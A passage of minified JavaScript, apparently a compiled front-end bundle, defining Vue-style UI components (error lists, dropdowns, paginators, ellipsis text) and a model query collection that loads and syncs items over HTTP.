s.pB&&(e.bind("sync",(()=>{this.component.$forceUpdate()}),this),this.once("$destroy",(()=>{e.unbindWithContext("sync",this)}))),e instanceof o.Hn&&(e.$resolved||e.$promise.isResolved()||e.$promise.then(this.$forceUpdate.bind(this))),e instanceof r.Z&&(e.$resolved||e.$promise.isResolved()||e.$promise.then(this.$forceUpdate.bind(this)))};i(this.component.$props[t]);const n=()=>this.component.$props[t],a=s=>{i(s),e.emit&&this.component.$emit(`update:${t}`,s)};Object.defineProperty(this,t,{get:n,set:a,enumerable:!1,configurable:!1})}}beforeCreate(){for(const e of Object.values(this.mixin_instances))e.beforeCreate()}data(){this.data_init=!0;let e=this.starting_data_set;this.starting_data_set=null;for(const t of Object.values(this.mixin_instances))e=Object.assign(Object.assign({},t.data()),e);return e}created(){for(const e of Object.values(this.mixin_instances))e.created()}beforeMount(){for(const e of Object.values(this.mixin_instances))e.beforeMount()}mounted(){for(const e of Object.values(this.mixin_instances))e.mounted()}beforeUpdate(){for(const e of Object.values(this.mixin_instances))e.beforeUpdate()}updated(){for(const e of Object.values(this.mixin_instances))e.updated()}activated(){for(const e of Object.values(this.mixin_instances))e.activated()}deactivated(){for(const e of Object.values(this.mixin_instances))e.deactivated()}beforeUnmount(){for(const e of Object.values(this.mixin_instances))e.beforeUnmount()}unmounted(){this.trigger("$destroy");for(const e of Object.values(this.mixin_instances))e.unmounted()}errorCaptured(e,t,i){return console.error(e),n.Tb(e),!0}renderTracked(e){}renderTriggered(e){}get $data(){return this.data_init?this.component.$data:this.starting_data_set}get $props(){return this.component.$props}get $el(){return this.component.$el}get $options(){return this.component.$options}get $parent(){return this.component.$parent}get $root(){return this.component.$root}get $slots(){return this.component.$slots}get $refs(){return this.component.$refs}get $attrs(){return this.component.$attrs}get $watch(){return this.component.$watch}get $emit(){return this.component.$emit}get $forceUpdate(){return this.component.$forceUpdate}get $nextTick(){return this.component.$nextTick}}c.class_props_list=[],c.class_emits_list=[],c.class_computed_list=[],c.class_methods_list=[],c.class_bound_data=[];const d=c},8108:(e,t,i)=>{i.d(t,{Z:()=>M});var s=i(8071);const r='\n<div class="error-list" v-if="filtered_errors && filtered_errors.length > 0">\n    <ul class="errors">\n        <div v-for="error in filtered_errors" class="has-error">{{ error }}</div>\n    </ul>\n</div>\n';var o=i(1672),n=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class a extends o.ZP{filtered_errors(){if(!this.errors)return[];let e=this.errors;this.errors instanceof s.Z||(e=new s.Z(this.errors));let t=[];for(const i of this.field.split(","))t=[...new Set([...t,...e.get(i)||[]])];return t}}function l(){return{controller:a,template:r,tag:"error-list"}}n([(0,o.vg)()],a.prototype,"errors",void 0),n([(0,o.vg)()],a.prototype,"field",void 0),n([(0,o.Fl)()],a.prototype,"filtered_errors",null);const c='\n<div class="image-shadow">\n    <div id="img-shadow-container" style="height: 100%;">\n        <img v-bind:src="image" :style="{filter: shadow}" :class="{ \'inverted-img\' : invert }">\n    </div>\n</div>\n';var d=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class u extends o.ZP{shadow(){return`drop-shadow(0 0 1px rgba(${this.computed_color}, ${this.computed_color}, ${this.computed_color}, .4))`}get computed_color(){return this.color?this.color:"0"}}function h(){return{controller:u,template:c,tag:"image-shadow"}}d([(0,o.vg)()],u.prototype,"image",void 0),d([(0,o.vg)()],u.prototype,"noShadow",void 0),d([(0,o.vg)()],u.prototype,"invert",void 0),d([(0,o.vg)()],u.prototype,"color",void 0),d([(0,o.Fl)()],u.prototype,"shadow",null);const p="\n<p></p>\n";var f=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class g extends o.ZP{mounted(){this.$el.textContent=this.$props.staticContent||this.$props.content,this.fixOverflow()}fixOverflow(){const e=this.$el;if(this.fail)return;let t=e.textContent,i=e.textContent,s=0,r=t.length,o=0;for(;s<r;){if(o+=1,o>=12)return e.textContent=t,void(this.fail=!0);const i=s+Math.floor((r-s)/2)+1;e.textContent=t.slice(0,i),this.hasOverflow(e)?r=i-1:s=i}if(t.length!==e.textContent.length){for(t=e.textContent,e.textContent=t+"... "+this.$props.append,o=0;this.hasOverflow(e);){if(o+=1,o>=12)return e.textContent=t,void(this.fail=!0);t=t.slice(0,t.lastIndexOf(" ")),e.textContent=t+"... "+this.$props.append}e.textContent=t+"... ";const s=document.createElement("a");s.id="ellipsis-expand",s.textContent=this.$props.append,s.addEventListener("click",(()=>{e.textContent=i,e.parentElement.style["max-height"]="unset"})),e.appendChild(s)}}hasOverflow(e){return e.parentElement.offsetHeight<e.offsetHeight}}function m(){return{controller:g,template:p,tag:"ellipsis-text"}}f([(0,o.vg)()],g.prototype,"append",void 0),f([(0,o.vg)()],g.prototype,"staticContent",void 0);const v='\n<div class="dropdown generic-dropdown" v-dropdown>\n    <button class="btn dropdown-toggle dropdown-ghost btn-default" type="button" :class="{\'search-dropdown\': search}">\n        <div v-if="html" class="name text default-display-item" :class="{placeholder: getSelectedName(selected) == placeholder}" v-html="getSelectedName(selected)"></div>\n        <div v-if="!html" class="name text default-display-item" :class="{placeholder: getSelectedName(selected) == placeholder}">{{ getSelectedName(selected) }}</div>\n        <input type="text" class="dropdown-search-input" v-model="query" v-on:keydown.down="focusFirstListElement($event)" :placeholder="getSelectedName(selected)" v-on:keydown.enter="autofillFromSelected($event)">\n        <i class="fa fa-chevron-down" aria-hidden="true"></i>\n    </button>\n    <ul class="dropdown-menu" role="listbox">\n        <li v-if="none != null && !hideNone && !noneLast" @click="select(null)" :class="{\'selected\' : isSelected(null)}" role="option">\n            <div class="text">\n                <span v-if="html" v-html="getName(null)"></span>\n                <span v-if="!html">{{ getName(null) }}</span>\n            </div>\n        </li>\n        <li v-for="item in items" @click="select(item)" :class="{\'selected\' : isSelected(item)}" role="option" tabindex="0" @keydown.enter="select(item); close();" @keydown.up="tabUp($event)" @keydown.down="tabDown($event)" v-show="display(item)">\n            <div class="text">\n                <span v-if="html" v-html="getName(item)"></span>\n                <span v-if="!html">{{ getName(item) }}</span>\n            </div>\n        </li>\n        <li v-if="none != null && !hideNone && noneLast" @click="select(null)" :class="{\'selected\' : isSelected(null)}" role="option">\n            <div class="text">\n                <span v-if="html" v-html="getName(null)"></span>\n                <span v-if="!html">{{ getName(null) }}</span>\n            </div>\n        </li>\n        <li v-show="items && items.length > 0 && !anyVisible()" class="no-results-warning">\n            <div class="text">\n                <span>No Results Found</span>\n            </div>\n        </li>\n    </ul>\n</div>\n';var _=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class y extends o.ZP{constructor(e){super(e)}anyVisible(){return!this.search||!this.query||!!this.items.find((e=>this.display(e)))}display(e){if(!this.search||!this.query)return!0;let t=this.getSelectedName(e);return"contains"==this.searchType?t&&-1!=t.toLowerCase().indexOf(this.query.toLowerCase()):t&&0===t.toLowerCase().indexOf(this.query.toLowerCase())}get nameFieldOrDefault(){return this.nameField||"name"}getSelectedName(e){if(null==this.selected&&this.items&&this.field)for(const e of this.items)if(null==e[this.field])return this.getName(e);if(null!=this.selected&&this.items)for(const t of this.items)if("string"==typeof t[this.field]&&"string"==typeof e){if(t[this.field].toLowerCase()===e.toLowerCase())return this.getName(t)}else if(t[this.field]===e)return this.getName(t);return this.getName(e)}getName(e,t=!1){if(null==e)return this.none||this.placeholder||"None";if(this.nameFunction&&"function"==typeof this.nameFunction)return this.nameFunction(e);if(this.nameFromItems&&"object"!=typeof e)for(const t of this.items)t.value==e&&(e=t);switch(typeof e){case"object":return t&&!this.nameField&&e.short_name?e.short_name:e[this.nameFieldOrDefault];case"number":return e+"";default:return e}}select(e){null==this.field?this.selected=e:this.selected=e[this.field],this.triggerFunction&&(this.triggerScope?this.triggerFunction(e,this.triggerScope):this.triggerFunction(e)),this.query=""}isSelected(e){return this.isItemSelected(this.selected,e)}isItemSelected(e,t){return!!e&&(e.equals?e.equals(t):null!=this.field&&t?e[this.field]?e[this.field]===t[this.field]:e===t[this.field]:e===t)}focusFirstListElement(e){e.preventDefault();let t=this.$el.querySelector("ul");if(t&&t.children.length>0){let e=t.children[0];for(;e&&"none"==e.style.display;)e=e.nextElementSibling;null==e||e.focus({preventScroll:!0})}}tabUp(e){var t;e.preventDefault();let i=null===(t=null==e?void 0:e.target)||void 0===t?void 0:t.previousElementSibling;for(;i&&"none"==i.style.display;)i=i.previousElementSibling;null==i||i.focus({preventScroll:!0})}tabDown(e){var t;e.preventDefault();let i=null===(t=null==e?void 0:e.target)||void 0===t?void 0:t.nextElementSibling;for(;i&&"none"==i.style.display;)i=i.nextElementSibling;null==i||i.focus({preventScroll:!0})}close(){this.$el.classList.contains("open")&&this.$el.classList.remove("open")}autofillFromSelected(e){if(e.preventDefault(),this.query)for(const e of this.items)if(this.display(e))return this.select(e),void this.close()}}function b(){return{controller:y,template:v,tag:"generic-dropdown"}}_([(0,o.vg)({watch:!0})],y.prototype,"items",void 0),_([(0,o.vg)({emit:!0})],y.prototype,"selected",void 0),_([(0,o.vg)()],y.prototype,"none",void 0),_([(0,o.vg)()],y.prototype,"triggerFunction",void 0),_([(0,o.vg)()],y.prototype,"triggerScope",void 0),_([(0,o.vg)()],y.prototype,"hideNone",void 0),_([(0,o.vg)()],y.prototype,"placeholder",void 0),_([(0,o.vg)()],y.prototype,"nameField",void 0),_([(0,o.vg)()],y.prototype,"field",void 0),_([(0,o.vg)()],y.prototype,"html",void 0),_([(0,o.vg)()],y.prototype,"nameFunction",void 0),_([(0,o.vg)()],y.prototype,"search",void 0),_([(0,o.aT)()],y.prototype,"query",void 0),_([(0,o.aT)()],y.prototype,"noneLast",void 0),_([(0,o.vg)()],y.prototype,"nameFromItems",void 0),_([(0,o.vg)()],y.prototype,"searchType",void 0),_([(0,o.UD)()],y.prototype,"anyVisible",null),_([(0,o.UD)()],y.prototype,"display",null),_([(0,o.UD)()],y.prototype,"getSelectedName",null),_([(0,o.UD)()],y.prototype,"getName",null),_([(0,o.UD)()],y.prototype,"select",null),_([(0,o.UD)()],y.prototype,"isSelected",null),_([(0,o.UD)()],y.prototype,"focusFirstListElement",null),_([(0,o.UD)()],y.prototype,"tabUp",null),_([(0,o.UD)()],y.prototype,"tabDown",null),_([(0,o.UD)()],y.prototype,"close",null),_([(0,o.UD)()],y.prototype,"autofillFromSelected",null);const w='\n<div class="dropdown image-dropdown" v-dropdown>\n    <button class="btn dropdown-toggle dropdown-ghost btn-default" type="button">\n        <div v-if="selected && selected.preview" class="name item-image" :style="{\'background-image\': \'url(\' + selected.preview + \')\' }"></div>\n        <i class="fa fa-chevron-down" aria-hidden="true"></i>\n    </button>\n    <ul class="dropdown-menu">\n        <li v-for="item in items" @click="select(item)" class="item-image" :class="{selected : item == selected}">\n            <div :style="{ \'background-image\': \'url(\' + item.preview + \')\' }" :alt="item.name" :title="item.name"></div>\n        </li>\n    </ul>\n</div>\n';class S extends y{}function E(){return{controller:S,template:w,tag:"generic-image-dropdown"}}const P='\n<nav v-show="pages && pages.length > 1 && isValid()">\n    <ul class="pagination no-print">\n        <li v-if="showPrevious && first.page != previous.page">\n            <a :href="first.url" aria-label="First Page">\n                <span aria-hidden="true"><i class="fa fa-angle-double-left"></i></span>\n            </a>\n        </li>\n        <li v-if="showPrevious">\n            <a :href="previous.url" aria-label="Previous Page">\n                <span aria-hidden="true"><i class="fa fa-angle-left"></i></span>\n            </a>\n        </li>\n        <li v-for="p in pages" :class="{active: page == p.page}" ><a :href="p.url">{{ p.page }}</a></li>\n        <li v-if="showNext">\n            <a :href="next.url" aria-label="Next Page">\n                <span aria-hidden="true"><i class="fa fa-angle-right"></i></span>\n            </a>\n        </li>\n        <li v-if="showNext && next.page != last.page">\n            <a :href="last.url" aria-label="Last Page">\n                <span aria-hidden="true"><i class="fa fa-angle-double-right"></i></span>\n            </a>\n        </li>\n        <li v-if="limits" v-for="l in limits">\n            <a @click="limit = l">{{ limit }} PER PAGE</a>\n        </li>\n    </ul>\n</nav>\n';var O=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class k{constructor(e,t,i){this._url=e,this.page=Number(t),this.showFirst=i}get url(){if(this._url){if(-1===this._url.indexOf(":page")){const e=this._url.split("?"),t=[];if(e.length>1)for(const i of e[1].split("&"))"page"!==i.split("=")[0]&&t.push(i);return t.push(`page=${this.page}`),`${e[0]}?${t.join("&")}`}return this._url.replace("%3A",":").replace(":page/",`${this.page}/`).replace("=:page",`=${this.page}`)}}}class R extends o.ZP{constructor(e){super(e),this.pages=[],this.createPages(),this.bind("change:props",this.createPages.bind(this))}reset(){this.pages=[]}changePage(e,t){this.change&&(e.preventDefault(),this.change(e,t),this.page=t.page,this.createPages())}getCurrentPage(){let e=null;return this.pages.some((t=>t.page==this.page_value&&(e=t,!0))),e}createPages(){if(!this.pageCount&&this.total&&this.limit&&(this.pageCount=Math.ceil(this.total/this.limit)),this.isValid()){this.showPrevious=this.page_value>1,this.showNext=this.page_value<this.pageCount,this.first=new k(this.url,1,this.showFirst),this.last=new k(this.url,this.pageCount,this.showFirst),this.showPrevious&&(this.previous=new k(this.url,this.page_value-1,this.showFirst)),this.showNext&&(this.next=new k(this.url,this.page_value+1,this.showFirst)),this.pages=[];for(let e=this.page_value-3;e<this.page_value+3;e++)e>0&&e<=this.pageCount&&this.pages.push(new k(this.url,e,this.showFirst))}}isValid(){return isFinite(this.page_value)&&null!=this.page_value&&isFinite(this.pageCount)&&null!=this.pageCount&&!!this.url}addDefaultLimit(){this.limits||(this.limits=[]),this.limit>0&&-1===this.limits.indexOf(this.limit)&&this.limits.push(this.limit),this.limits.sort(((e,t)=>e>t?1:-1))}get page_value(){return Number(this.page)}}function x(){return{controller:R,template:P,tag:"paginator"}}O([(0,o.vg)()],R.prototype,"page",void 0),O([(0,o.vg)()],R.prototype,"url",void 0),O([(0,o.vg)()],R.prototype,"limit",void 0),O([(0,o.vg)({watch:!0})],R.prototype,"total",void 0),O([(0,o.vg)()],R.prototype,"showFirst",void 0),O([(0,o.vg)()],R.prototype,"change",void 0),O([(0,o.vg)()],R.prototype,"limits",void 0),O([(0,o.vg)()],R.prototype,"jumpto",void 0),O([(0,o.vg)()],R.prototype,"key",void 0),O([(0,o.aT)()],R.prototype,"showPrevious",void 0),O([(0,o.aT)()],R.prototype,"showNext",void 0),O([(0,o.aT)()],R.prototype,"pages",void 0),O([(0,o.aT)()],R.prototype,"first",void 0),O([(0,o.aT)()],R.prototype,"last",void 0),O([(0,o.aT)()],R.prototype,"previous",void 0),O([(0,o.aT)()],R.prototype,"next",void 0),O([(0,o.aT)()],R.prototype,"pageCount",void 0),O([(0,o.UD)()],R.prototype,"isValid",null);const C='\n<nav v-show="totalPages > 1">\n    <ul class="pagination no-print">\n        <li v-if="page > 2">\n            <a @click="changePage(1)" aria-label="First Page">\n                <span aria-hidden="true"><i class="fa fa-angle-double-left"></i></span>\n            </a>\n        </li>\n        <li v-if="page > 1">\n            <a @click="changePage(page - 1)" aria-label="Previous Page">\n                <span aria-hidden="true"><i class="fa fa-angle-left"></i></span>\n            </a>\n        </li>\n        <li v-for="p in pages" :class="{active:p == page}"><a @click="changePage(p)">{{ p }}</a></li>\n        <li v-if="page < totalPages">\n            <a @click="changePage(page + 1)" aria-label="Next Page">\n                <span aria-hidden="true"><i class="fa fa-angle-right"></i></span>\n            </a>\n        </li>\n        <li v-if="page < totalPages - 1">\n            <a @click="changePage(totalPages)" aria-label="Last Page">\n                <span aria-hidden="true"><i class="fa fa-angle-double-right"></i></span>\n            </a>\n        </li>\n    </ul>\n</nav>\n';var I=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class T extends o.ZP{constructor(e){super(e)}totalPages(){return Math.ceil(Number(this.total)/Number(this.limit))}changePage(e){if(this.page=e,!this.callback)throw new Error("Callback Required");this.callback(e)}pages(){let e=[],t=Math.max(Number(this.page)-3,1),i=Math.min(Number(this.page)+3,this.totalPages());for(let s=t;s<=i;s++)e.push(s);return e}}function N(){return{controller:T,template:C,tag:"callback-paginator"}}I([(0,o.vg)({emit:!0})],T.prototype,"page",void 0),I([(0,o.vg)()],T.prototype,"total",void 0),I([(0,o.vg)()],T.prototype,"limit",void 0),I([(0,o.vg)()],T.prototype,"callback",void 0),I([(0,o.Fl)()],T.prototype,"totalPages",null),I([(0,o.UD)()],T.prototype,"changePage",null),I([(0,o.Fl)()],T.prototype,"pages",null);const $='\n<div class="dropdown color-dropdown" v-dropdown>\n    <button class="btn dropdown-toggle dropdown-ghost btn-default" type="button">\n        <div class="color default-display-item"><div class="color-square" :style="{\'background\': selected ? selected.background : noneColor, \'background-size\': selected && selected.background ? \'cover\' : null }"></div></div>\n        <div class="text color-name default-display-item"><span class="dropdown-color-text">{{ getName(selected) }}</span></div>\n        <input type="text" class="dropdown-search-input" v-model="query" v-on:keydown.down="focusFirstListElement($event)" :placeholder="getSelectedName(selected)" v-on:keydown.enter="autofillFromSelected($event)">\n        <i class="fa fa-chevron-down" aria-hidden="true"></i>\n    </button>\n    <ul class="dropdown-menu" v-if="smallColorSquares">\n        <li v-if="none && !hideNone" @click="select(null)" :class="{selected : selected == null}">\n            <div class="color"><div class="color-square" :style="{\'background\': noneColor ? noneColor : \'white\'}"></div></div>\n            <div class="text"><span>{{ getName(null) }}</span></div>\n        </li>\n        \n        <li v-for="item in items" @click="select(item);" :class="{selected : item == selected}">\n            <div class="color"><div class="color-square" :style="{\'background\': item.background, \'background-size\': item.background ? \'cover\' : null }"></div></div>\n            <div class="text"><span>{{ getName(item) }}</span></div>\n        </li>\n    </ul>\n    <ul class="dropdown-menu color-tiles-container" v-if="!smallColorSquares">\n        <li class="color-dropdown-tile" v-if="none && !hideNone" @click="select(null)" :class="{selected : selected == null}">\n            <div class="color"><div class="color-square" :style="{\'background\': noneColor ? noneColor : \'white\'}"></div></div>\n            <div class="text"><span>{{ getName(null, true) }}</span></div>\n        </li>\n        \n        <li class="color-dropdown-tile" v-for="item in items" @click="select(item);" :class="{selected : item == selected}">\n            <div class="color"><div class="color-square" :style="{\'background\': item.background, \'background-size\': item.background ? \'cover\' : null }"></div></div>\n            <div class="text"><span>{{ getName(item, true) }}</span></div>\n        </li>\n    </ul>\n</div>\n';var D=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class L extends y{constructor(e){super(e)}getName(e,t=!1){return e||this.noneColor?super.getName(e,t):"No Color Selected"}}function j(){return{controller:L,template:$,tag:"generic-color-dropdown"}}D([(0,o.vg)()],L.prototype,"noneColor",void 0),D([(0,o.vg)()],L.prototype,"smallColorSquares",void 0);const A='\n<div class="dropdown generic-dropdown" v-dropdown="dropdown_config">\n    <button class="btn dropdown-toggle dropdown-ghost btn-default" type="button" :class="{\'search-dropdown\': search}">\n        <div v-if="html" class="name text default-display-item" :class="{placeholder: getSelectedName(selected) == placeholder}" v-html="getSelectedName(selected)"></div>\n        <div v-if="!html" class="name text default-display-item" :class="{placeholder: getSelectedName(selected) == placeholder}">{{ getSelectedName(selected) }}</div>\n        <input type="text" class="dropdown-search-input" v-model="query" v-on:keydown.down="focusFirstListElement($event)" :placeholder="getSelectedName(selected)" v-on:keydown.enter="autofillFromSelected($event)">\n        <i class="fa fa-chevron-down" aria-hidden="true"></i>\n    </button>\n    <ul class="dropdown-menu" role="listbox">\n        <li v-if="any && !query" @click="select(null)" role="option">\n            <div class="text">\n                <input type="checkbox" :checked="isSelected(null)">\n                <span>Any</span>\n            </div>\n        </li>\n        <li v-if="none && !query" @click="select(none)" role="option">\n            <div class="text">\n                <input type="checkbox" :checked="isSelected(none)">\n                <span v-if="html" v-html="none"></span>\n                <span v-if="!html">{{ none }}</span>\n            </div>\n        </li>\n        <li v-if="all && !query" @click="selectAll(items)" role="option">\n            <div class="text">\n                <input type="checkbox" :checked="allSelected()">\n                <span>All</span>\n            </div>\n        </li>\n        <li v-for="item in items" @click="select(item)" role="option" tabindex="0" v-on:keydown.enter="select(item);" v-on:keydown.up="tabUp($event)" v-on:keydown.down="tabDown($event)" v-show="display(item)">\n            <div class="text">\n                <input type="checkbox" :checked="isSelected(item)">\n                <span v-if="html" v-html="getName(item)"></span>\n                <span v-if="!html">{{ getName(item) }}</span>\n            </div>\n        </li>\n        <li v-show="items && items.length > 0 && !anyVisible()" class="no-results-warning">\n            <div class="text">\n                <span>No Results Found</span>\n            </div>\n        </li>\n    </ul>\n</div>\n';var F=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class U extends y{constructor(e){super(e),this.dropdown_config={stay_open:!0,on_close:()=>{this.query=""}},this.bind("change:items",(()=>{let e;e=this.idField?this.items.filter((e=>-1!=this.selected.map((e=>e[this.idField])).indexOf(e[this.idField]))):this.items.filter((e=>-1!=this.selected.indexOf(e))),this.selected=e}))}isSelected(e){if(this.any&&null==e)return 0==this.selected.length;if(this.all&&this.selected.length==this.items.length&&(!this.none||e!=this.none))return!0;if(this.none&&e==this.none&&-1!=this.selected.indexOf(e))return!0;if(null==this.selected)return!1;for(const t of this.selected)if(this.isItemSelected(t,e))return!0;return!1}allSelected(){var e,t;return(null===(e=this.selected)||void 0===e?void 0:e.length)==(null===(t=this.items)||void 0===t?void 0:t.length)}select(e){if(this.none&&e==this.none)return-1==this.selected.indexOf(e)?this.selected=[e]:this.selected.splice(this.selected.indexOf(e),1),void(this.triggerScope?this.triggerFunction(e,this.triggerScope):this.triggerFunction(e));this.none&&e&&e!=this.none&&-1!=this.selected.indexOf(this.none)&&this.selected.splice(this.selected.indexOf(this.none),1),this.any&&null==e&&(this.selected=[]),null!=e&&(-1!=this.selected.indexOf(e)?this.selected.splice(this.selected.indexOf(e),1):this.selected.push(e)),this.triggerFunction&&(this.triggerScope?this.triggerFunction(e,this.triggerScope):this.triggerFunction(e))}selectAll(){let e=this.selected.length==this.items.length?[]:[...this.items];this.selected=e,this.triggerFunction&&(this.triggerScope?this.triggerFunction(e,this.triggerScope):this.triggerFunction(e))}getSelectedName(e){return 0==this.selected.length&&this.any?"Any":this.selected.map((e=>this.getName(e))).join(", ")}display(e){if(!this.search||!this.query)return!0;let t=super.getSelectedName(e);return"contains"==this.searchType?t&&-1!=t.toLowerCase().indexOf(this.query.toLowerCase()):t&&0===t.toLowerCase().indexOf(this.query.toLowerCase())}}function q(){return{controller:U,template:A,tag:"multi-selection-dropdown"}}function M(e){e.registerComponent(l),e.registerComponent(h),e.registerComponent(m),e.registerComponent(b),e.registerComponent(E),e.registerComponent(x),e.registerComponent(N),e.registerComponent(j),e.registerComponent(q)}F([(0,o.vg)({emit:!0})],U.prototype,"selected",void 0),F([(0,o.vg)()],U.prototype,"all",void 0),F([(0,o.vg)()],U.prototype,"any",void 0),F([(0,o.vg)()],U.prototype,"idField",void 0),F([(0,o.aT)()],U.prototype,"dropdown_config",void 0),F([(0,o.UD)()],U.prototype,"isSelected",null),F([(0,o.UD)()],U.prototype,"allSelected",null),F([(0,o.UD)()],U.prototype,"select",null),F([(0,o.UD)()],U.prototype,"selectAll",null),F([(0,o.UD)()],U.prototype,"display",null)},1281:(e,t,i)=>{i.d(t,{Z:()=>l});var s=i(4518),r=i(3202),o=i(7227),n=i(341),a=i(7013);class l extends s.pB{constructor(e,t,i,s){super(),this.itemsReady=!1,this.addition_queue=[],this.request=e,this.model=t,this.params=i,this.items=new r.F,this.request&&!s&&this.request.then(this.success.bind(this),this.error.bind(this)),this._deferred=n.QO.defer(),s&&this.setPostData(s)}reload(){if(this.response){if("get"==this.response.config.method)return this.request=a.K.get("$http").get(this.response.config.url,this.response.config),this.request.then(this.success.bind(this),this.error.bind(this)),this.response=null,this._deferred=n.QO.defer(),this.$promise;console.warn("Only GET requests can be reloaded.")}}subset(e){let t=new l(null,this.model,null,null),i=n.QO.defer();return t.overrideDeferrer(i),this.$promise.then((()=>{t.items=this.items.filter(e),i.resolve(t.items)})),t}get items(){return this._items}get collectionClass(){return this.model.collectionClass?this.model.collectionClass:r.F}set items(e){if(this._items=new this.collectionClass,e)for(const t of e){let e=new this.model(t);e.bind("sync",(()=>{this.trigger("sync")})),this._items.push(e)}}getPostData(){const e=[];for(const t of this.items)e.push(t.getPostData());return{items:e,limit:this.limit,previous:this.previous,next:this.next,offset:this.offset,totalCount:this.totalCount}}setPostData(e){this._items=new this.collectionClass,this.items=e.items||e.objects,this.limit=e.limit||e.meta&&e.meta.limit,this.previous=e.previous||e.meta&&e.meta.previous,this.next=e.next||e.meta&&e.meta.next,this.offset=e.offset||e.meta&&e.meta.offset,this.totalCount=e.totalCount||e.meta&&e.meta.totalCount,this.extra=e.extra?e.extra:{},this.request_uuid=e.meta?e.meta.request_uuid:null,this.itemsReady=!0,this.trigger("itemsReady"),this._deferred.resolve(this.items)}reset(){this.limit=0,this.previous="",this.next="",this.offset=0,this.totalCount=0,this.itemsReady=!1,this.extra={},this.request_uuid=null,this.items=new r.F}success(e){this.response=e;let t=e.data;if(this.reset(),204==e.status)return this.reset(),void this._deferred.resolve(null);if(t){if(t.objects)this.items=t.objects,this.limit=t.meta.limit,this.previous=t.meta.previous,this.next=t.meta.next,this.offset=t.meta.offset,this.totalCount=t.meta.total_count,this.extra=t.meta.extra?t.meta.extra:{},this.request_uuid=t.meta.request_uuid;else{if(!t.resource_uri)return;this.items=[t]}this.deferredOverride?this.deferredOverride.promise.then((()=>{this.itemsReady=!0,this.trigger("itemsReady")})):(this.itemsReady=!0,this.trigger("itemsReady")),this._deferred.resolve(this.items)}}overrideDeferrer(e){this.deferredOverride=e}get $promise(){return this.deferredOverride?this.deferredOverride.promise:this._deferred.promise}get deferred(){return this._deferred}get $resolved(){return this.itemsReady}error(e){this.reset(),this._deferred.reject(e)}enableSync(e,t){this.$promise.then((()=>{for(const i of this.items)i.enableSync(e,t)}))}enableAdditionSync(e){this.syncAdditionScope=e,this.$promise.then((()=>{a.K.get("ModelSyncService").registerQuery(this,e);for(const t of this.items)this.bindItemChangeRemoval(t),t.enableSync(e)}))}disableSync(e){if(a.K.get("ModelSyncService").deregisterQuery(this),e)for(const e of this.items)e.disableSync()}get uuid(){return this._uuid||(this._uuid=(0,o.D)()),this._uuid}onServerAddition(e){if(!e)return void console.warn("Model sync addition did not provide a id, stopping data sync.");for(const t of this.items)if(t.id===e)return;if(-1!=this.addition_queue.indexOf(e))return;this.addition_queue.push(e);let t=this.model.objects.get({id:e});t.$promise.then((()=>{this.bindItemChangeRemoval(t),this.items.push(t),t.enableSync(this.syncAdditionScope),this.trigger("on-sync-addition",t),-1!=this.addition_queue.indexOf(e)&&this.addition_queue.splice(this.addition_queue.indexOf(e),1),this.trigger("sync")}))}bindItemChangeRemoval(e){e.bind("sync-reload",(()=>{for(const t in this.params){if(null==e[t]||-1!=t.indexOf("__"))continue;let i=this.params[t];"None"==i&&(i=null);let s=e[t]==i;!s&&null!=i&&(e[t],1)&&"object"==typeof e[t]&&("number"==typeof i&&e[t].id?s=e[t].id==i:"string"==typeof i&&e[i].resource_uri?s=e[t].resource_uri==i:"string"==typeof 